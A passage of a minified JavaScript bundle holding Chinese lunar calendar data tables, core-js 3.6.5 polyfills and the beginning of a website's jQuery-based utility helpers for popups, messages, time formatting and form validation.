,"7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var a,r,o,i=n(95),c=n(0),f=n(5),u=n(9),s=n(4),l=n(22),d=n(24),b=c.WeakMap;if(i){var p=new b,m=p.get,v=p.has,h=p.set;a=function(e,t){return h.call(p,e,t),t},r=function(e){return m.call(p,e)||{}},o=function(e){return v.call(p,e)}}else{var g=l("state");d[g]=!0,a=function(e,t){return u(e,g,t),t},r=function(e){return s(e,g)?e[g]:{}},o=function(e){return s(e,g)}}e.exports={set:a,get:r,has:o,enforce:function(e){return o(e)?r(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!f(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var a=n(57),r=n(0),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(a[e])||o(r[e]):a[e]&&a[e][t]||r[e]&&r[e][t]}},function(e,t,n){var a=n(10);e.exports=function(e){return Object(a(e))}},function(e,t,n){var a=n(8),r=n(2),o=n(4),i=Object.defineProperty,c={},f=function(e){throw e};e.exports=function(e,t){if(o(c,e))return c[e];t||(t={});var n=[][e],u=!!o(t,"ACCESSORS")&&t.ACCESSORS,s=o(t,0)?t[0]:f,l=o(t,1)?t[1]:void 0;return c[e]=!!n&&!r((function(){if(u&&!a)return!0;var e={length:-1};u?i(e,1,{enumerable:!0,get:f}):e[1]=1,n.call(e,s,l)}))}},function(e,t,n){var a=n(5);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var a=n(31),r=n(32),o=a("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t){e.exports={}},function(e,t,n){var a=n(58),r=n(34).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t,n){var a=n(16);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){"use strict";var a,r,o=n(45),i=n(85),c=RegExp.prototype.exec,f=String.prototype.replace,u=c,s=(a=/a/,r=/b*/g,c.call(a,"a"),c.call(r,"a"),0!==a.lastIndex||0!==r.lastIndex),l=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(s||d||l)&&(u=function(e){var t,n,a,r,i=this,u=l&&i.sticky,b=o.call(i),p=i.source,m=0,v=e;return u&&(-1===(b=b.replace("y","")).indexOf("g")&&(b+="g"),v=String(e).slice(i.lastIndex),i.lastIndex>0&&(!i.multiline||i.multiline&&"\n"!==e[i.lastIndex-1])&&(p="(?: "+p+")",v=" "+v,m++),n=new RegExp("^(?:"+p+")",b)),d&&(n=new RegExp("^"+p+"$(?!\\s)",b)),s&&(t=i.lastIndex),a=c.call(u?n:i,v),u?a?(a.input=a.input.slice(m),a[0]=a[0].slice(m),a.index=i.lastIndex,i.lastIndex+=a[0].length):i.lastIndex=0:s&&a&&(i.lastIndex=i.global?a.index+a[0].length:t),d&&a&&a.length>1&&f.call(a[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a}),e.exports=u},function(e,t,n){var a=n(8),r=n(50),o=n(15),i=n(12),c=n(21),f=n(4),u=n(52),s=Object.getOwnPropertyDescriptor;t.f=a?s:function(e,t){if(e=i(e),t=c(t,!0),u)try{return s(e,t)}catch(e){}if(f(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var a=n(0),r=n(9);e.exports=function(e,t){try{r(a,e,t)}catch(n){a[e]=t}return t}},function(e,t,n){var a=n(23),r=n(55);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:a?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+a).toString(36)}},function(e,t,n){var a=n(12),r=n(13),o=n(59),i=function(e){return function(t,n,i){var c,f=a(t),u=r(f.length),s=o(i,u);if(e&&n!=n){for(;u>s;)if((c=f[s++])!=c)return!0}else for(;u>s;s++)if((e||s in f)&&f[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(!0),indexOf:i(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var a=n(2);e.exports=!!Object.getOwnPropertySymbols&&!a((function(){return!String(Symbol())}))},function(e,t,n){var a,r=n(7),o=n(97),i=n(34),c=n(24),f=n(98),u=n(53),s=n(22),l=s("IE_PROTO"),d=function(){},b=function(e){return"<script>"+e+"<\/script>"},p=function(){try{a=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;p=a?function(e){e.write(b("")),e.close();var t=e.parentWindow.Object;return e=null,t}(a):((t=u("iframe")).style.display="none",f.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(b("document.F=Object")),e.close(),e.F);for(var n=i.length;n--;)delete p.prototype[i[n]];return p()};c[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[l]=e):n=p(),void 0===t?n:o(n,t)}},function(e,t,n){var a=n(6).f,r=n(4),o=n(1)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&a(e,o,{configurable:!0,value:t})}},function(e,t,n){var a=n(100),r=n(51),o=n(19),i=n(13),c=n(67),f=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,s=4==e,l=6==e,d=5==e||l;return function(b,p,m,v){for(var h,g,y=o(b),_=r(y),x=a(p,m,3),S=i(_.length),O=0,J=v||c,w=t?J(b,S):n?J(b,0):void 0;S>O;O++)if((d||O in _)&&(g=x(h=_[O],O,y),e))if(t)w[O]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return O;case 2:f.call(w,h)}else if(s)return!1;return l?-1:u||s?s:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var a=n(1),r=n(36),o=n(6),i=a("unscopables"),c=Array.prototype;null==c[i]&&o.f(c,i,{configurable:!0,value:r(null)}),e.exports=function(e){c[i][e]=!0}},function(e,t,n){"use strict";var a=n(12),r=n(39),o=n(41),i=n(17),c=n(78),f=i.set,u=i.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){f(this,{type:"Array Iterator",target:a(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:a,done:!1}:"values"==n?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports={}},function(e,t,n){var a={};a[n(1)("toStringTag")]="z",e.exports="[object z]"===String(a)},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var a=n(5),r=n(16),o=n(1)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){"use strict";var a=n(7);e.exports=function(){var e=a(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(86);var a=n(11),r=n(2),o=n(1),i=n(28),c=n(9),f=o("species"),u=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=o("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),b=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var p=o(e),m=!r((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=m&&!r((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!m||!v||"replace"===e&&(!u||!s||d)||"split"===e&&!b){var h=/./[p],g=n(p,""[e],(function(e,t,n,a,r){return t.exec===i?m&&!r?{done:!0,value:h.call(t,n,a)}:{done:!0,value:e.call(n,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=g[0],_=g[1];a(String.prototype,e,y),a(RegExp.prototype,p,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}l&&c(RegExp.prototype[p],"sham",!0)}},function(e,t,n){"use strict";var a=n(88).charAt;e.exports=function(e,t,n){return t+(n?a(e,t).length:1)}},function(e,t,n){var a=n(16),r=n(28);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==a(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";var a=n(3),r=n(0),o=n(18),i=n(23),c=n(8),f=n(35),u=n(62),s=n(2),l=n(4),d=n(27),b=n(5),p=n(7),m=n(19),v=n(12),h=n(21),g=n(15),y=n(36),_=n(63),x=n(25),S=n(99),O=n(60),J=n(29),w=n(6),I=n(50),E=n(9),T=n(11),$=n(31),j=n(22),P=n(24),M=n(32),D=n(1),A=n(64),N=n(65),L=n(37),C=n(17),k=n(38).forEach,R=j("hidden"),F=D("toPrimitive"),z=C.set,Y=C.getterFor("Symbol"),U=Object.prototype,G=r.Symbol,q=o("JSON","stringify"),H=J.f,B=w.f,Z=S.f,V=I.f,W=$("symbols"),X=$("op-symbols"),K=$("string-to-symbol-registry"),Q=$("symbol-to-string-registry"),ee=$("wks"),te=r.QObject,ne=!te||!te.prototype||!te.prototype.findChild,ae=c&&s((function(){return 7!=y(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a}))?function(e,t,n){var a=H(U,t);a&&delete U[t],B(e,t,n),a&&e!==U&&B(U,t,a)}:B,re=function(e,t){var n=W[e]=y(G.prototype);return z(n,{type:"Symbol",tag:e,description:t}),c||(n.description=t),n},oe=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof G},ie=function(e,t,n){e===U&&ie(X,t,n),p(e);var a=h(t,!0);return p(n),l(W,a)?(n.enumerable?(l(e,R)&&e[R][a]&&(e[R][a]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,R)||B(e,R,g(1,{})),e[R][a]=!0),ae(e,a,n)):B(e,a,n)},ce=function(e,t){p(e);var n=v(t),a=_(n).concat(le(n));return k(a,(function(t){c&&!fe.call(n,t)||ie(e,t,n[t])})),e},fe=function(e){var t=h(e,!0),n=V.call(this,t);return!(this===U&&l(W,t)&&!l(X,t))&&(!(n||!l(this,t)||!l(W,t)||l(this,R)&&this[R][t])||n)},ue=function(e,t){var n=v(e),a=h(t,!0);if(n!==U||!l(W,a)||l(X,a)){var r=H(n,a);return!r||!l(W,a)||l(n,R)&&n[R][a]||(r.enumerable=!0),r}},se=function(e){var t=Z(v(e)),n=[];return k(t,(function(e){l(W,e)||l(P,e)||n.push(e)})),n},le=function(e){var t=e===U,n=Z(t?X:v(e)),a=[];return k(n,(function(e){!l(W,e)||t&&!l(U,e)||a.push(W[e])})),a};(f||(T((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===U&&n.call(X,e),l(this,R)&&l(this[R],t)&&(this[R][t]=!1),ae(this,t,g(1,e))};return c&&ne&&ae(U,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return Y(this).tag})),T(G,"withoutSetter",(function(e){return re(M(e),e)})),I.f=fe,w.f=ie,J.f=ue,x.f=S.f=se,O.f=le,A.f=function(e){return re(D(e),e)},c&&(B(G.prototype,"description",{configurable:!0,get:function(){return Y(this).description}}),i||T(U,"propertyIsEnumerable",fe,{unsafe:!0}))),a({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:G}),k(_(ee),(function(e){N(e)})),a({target:"Symbol",stat:!0,forced:!f},{for:function(e){var t=String(e);if(l(K,t))return K[t];var n=G(t);return K[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),a({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:ie,defineProperties:ce,getOwnPropertyDescriptor:ue}),a({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:se,getOwnPropertySymbols:le}),a({target:"Object",stat:!0,forced:s((function(){O.f(1)}))},{getOwnPropertySymbols:function(e){return O.f(m(e))}}),q)&&a({target:"JSON",stat:!0,forced:!f||s((function(){var e=G();return"[null]"!=q([e])||"{}"!=q({a:e})||"{}"!=q(Object(e))}))},{stringify:function(e,t,n){for(var a,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(a=t,(b(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof a&&(t=a.call(this,e,t)),!oe(t))return t}),r[1]=t,q.apply(null,r)}});G.prototype[F]||E(G.prototype,F,G.prototype.valueOf),L(G,"Symbol"),P[R]=!0},function(e,t,n){"use strict";var a={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!a.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:a},function(e,t,n){var a=n(2),r=n(16),o="".split;e.exports=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?o.call(e,""):Object(e)}:Object},function(e,t,n){var a=n(8),r=n(2),o=n(53);e.exports=!a&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var a=n(0),r=n(5),o=a.document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var a=n(55),r=Function.toString;"function"!=typeof a.inspectSource&&(a.inspectSource=function(e){return r.call(e)}),e.exports=a.inspectSource},function(e,t,n){var a=n(0),r=n(30),o=a["__core-js_shared__"]||r("__core-js_shared__",{});e.exports=o},function(e,t,n){var a=n(4),r=n(96),o=n(29),i=n(6);e.exports=function(e,t){for(var n=r(t),c=i.f,f=o.f,u=0;u<n.length;u++){var s=n[u];a(e,s)||c(e,s,f(t,s))}}},function(e,t,n){var a=n(0);e.exports=a},function(e,t,n){var a=n(4),r=n(12),o=n(33).indexOf,i=n(24);e.exports=function(e,t){var n,c=r(e),f=0,u=[];for(n in c)!a(i,n)&&a(c,n)&&u.push(n);for(;t.length>f;)a(c,n=t[f++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){var a=n(26),r=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?r(n+t,0):o(n,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var a=n(2),r=/#|\.prototype\./,o=function(e,t){var n=c[i(e)];return n==u||n!=f&&("function"==typeof t?a(t):!!t)},i=o.normalize=function(e){return String(e).replace(r,".").toLowerCase()},c=o.data={},f=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},function(e,t,n){var a=n(35);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var a=n(58),r=n(34);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t,n){var a=n(1);t.f=a},function(e,t,n){var a=n(57),r=n(4),o=n(64),i=n(6).f;e.exports=function(e){var t=a.Symbol||(a.Symbol={});r(t,e)||i(t,e,{value:o.f(e)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var a=n(5),r=n(27),o=n(1)("species");e.exports=function(e,t){var n;return r(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!r(n.prototype)?a(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var a=n(3),r=n(8),o=n(0),i=n(4),c=n(5),f=n(6).f,u=n(56),s=o.Symbol;if(r&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(l[t]=!0),t};u(d,s);var b=d.prototype=s.prototype;b.constructor=d;var p=b.toString,m="Symbol(test)"==String(s("test")),v=/^Symbol\((.*)\)[^)]+$/;f(b,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=p.call(e);if(i(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),a({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(65)("iterator")},function(e,t,n){"use strict";var a=n(21),r=n(6),o=n(15);e.exports=function(e,t,n){var i=a(t);i in e?r.f(e,i,o(0,n)):e[i]=n}},function(e,t,n){var a=n(2),r=n(1),o=n(72),i=r("species");e.exports=function(e){return o>=51||!a((function(){var t=[];return(t.constructor={})[i]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var a,r,o=n(0),i=n(73),c=o.process,f=c&&c.versions,u=f&&f.v8;u?r=(a=u.split("."))[0]+a[1]:i&&(!(a=i.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=i.match(/Chrome\/(\d+)/))&&(r=a[1]),e.exports=r&&+r},function(e,t,n){var a=n(18);e.exports=a("navigator","userAgent")||""},function(e,t,n){"use strict";var a=n(3),r=n(75);a({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(e,t,n){"use strict";var a=n(38).forEach,r=n(76),o=n(20),i=r("forEach"),c=o("forEach");e.exports=i&&c?[].forEach:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var a=n(2);e.exports=function(e,t){var n=[][e];return!!n&&a((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var a=n(3),r=n(33).indexOf,o=n(76),i=n(20),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,u=o("indexOf"),s=i("indexOf",{ACCESSORS:!0,1:0});a({target:"Array",proto:!0,forced:f||!u||!s},{indexOf:function(e){return f?c.apply(this,arguments)||0:r(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var a=n(3),r=n(103),o=n(80),i=n(81),c=n(37),f=n(9),u=n(11),s=n(1),l=n(23),d=n(41),b=n(79),p=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,v=s("iterator"),h=function(){return this};e.exports=function(e,t,n,s,b,g,y){r(n,t,s);var _,x,S,O=function(e){if(e===b&&T)return T;if(!m&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},J=t+" Iterator",w=!1,I=e.prototype,E=I[v]||I["@@iterator"]||b&&I[b],T=!m&&E||O(b),$="Array"==t&&I.entries||E;if($&&(_=o($.call(new e)),p!==Object.prototype&&_.next&&(l||o(_)===p||(i?i(_,p):"function"!=typeof _[v]&&f(_,v,h)),c(_,J,!0,!0),l&&(d[J]=h))),"values"==b&&E&&"values"!==E.name&&(w=!0,T=function(){return E.call(this)}),l&&!y||I[v]===T||f(I,v,T),d[t]=T,b)if(x={values:O("values"),keys:g?T:O("keys"),entries:O("entries")},y)for(S in x)(m||w||!(S in I))&&u(I,S,x[S]);else a({target:t,proto:!0,forced:m||w},x);return x}},function(e,t,n){"use strict";var a,r,o,i=n(80),c=n(9),f=n(4),u=n(1),s=n(23),l=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=i(i(o)))!==Object.prototype&&(a=r):d=!0),null==a&&(a={}),s||f(a,l)||c(a,l,(function(){return this})),e.exports={IteratorPrototype:a,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var a=n(4),r=n(19),o=n(22),i=n(104),c=o("IE_PROTO"),f=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=r(e),a(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?f:null}},function(e,t,n){var a=n(7),r=n(105);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return a(n),r(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},function(e,t,n){var a=n(8),r=n(6).f,o=Function.prototype,i=o.toString,c=/^\s*function ([^ (]*)/;a&&!("name"in o)&&r(o,"name",{configurable:!0,get:function(){try{return i.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){var a=n(42),r=n(11),o=n(108);a||r(Object.prototype,"toString",o,{unsafe:!0})},function(e,t,n){var a=n(10),r="["+n(43)+"]",o=RegExp("^"+r+r+"*"),i=RegExp(r+r+"*$"),c=function(e){return function(t){var n=String(a(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(i,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var a=n(2);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=a((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=a((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var a=n(3),r=n(28);a({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(e,t,n){"use strict";var a=n(88).charAt,r=n(17),o=n(78),i=r.set,c=r.getterFor("String Iterator");o(String,"String",(function(e){i(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=a(n,r),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var a=n(26),r=n(10),o=function(e){return function(t,n){var o,i,c=String(r(t)),f=a(n),u=c.length;return f<0||f>=u?e?"":void 0:(o=c.charCodeAt(f))<55296||o>56319||f+1===u||(i=c.charCodeAt(f+1))<56320||i>57343?e?c.charAt(f):o:e?c.slice(f,f+2):i-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},function(e,t,n){var a=n(0),r=n(90),o=n(75),i=n(9);for(var c in r){var f=a[c],u=f&&f.prototype;if(u&&u.forEach!==o)try{i(u,"forEach",o)}catch(e){u.forEach=o}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var a=n(0),r=n(90),o=n(40),i=n(9),c=n(1),f=c("iterator"),u=c("toStringTag"),s=o.values;for(var l in r){var d=a[l],b=d&&d.prototype;if(b){if(b[f]!==s)try{i(b,f,s)}catch(e){b[f]=s}if(b[u]||i(b,u,l),r[l])for(var p in o)if(b[p]!==o[p])try{i(b,p,o[p])}catch(e){b[p]=o[p]}}}},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";n.r(t);n(49),n(68),n(69),n(101),n(102),n(74),n(77),n(40),n(106),n(107),n(82),n(83),n(110),n(112),n(114),n(86),n(117),n(87),n(118),n(119),n(120),n(89),n(91),n(122);var a=n(14),r=n.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var a=n.getFullYear(),r=n.getMonth()+1,o=n.getDate(),i=n.getHours(),c=n.getMinutes(),f=n.getSeconds(),u=n.getDay(),s={Y:a,m:r,d:o,h:i,i:c,s:f,w:u,W:["天","一","二","三","四","五","六"][u],y:a.toString().substr(2,2),M:r<10?"0"+r:r,D:o<10?"0"+o:o,H:i<10?"0"+i:i,I:c<10?"0"+c:c,S:f<10?"0"+f:f},l=t;for(var d in s){var b=new RegExp(d,"g");l=l.replace(b,s[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var a=e[t].value;if(void 0!==a&&e[t].rule){var 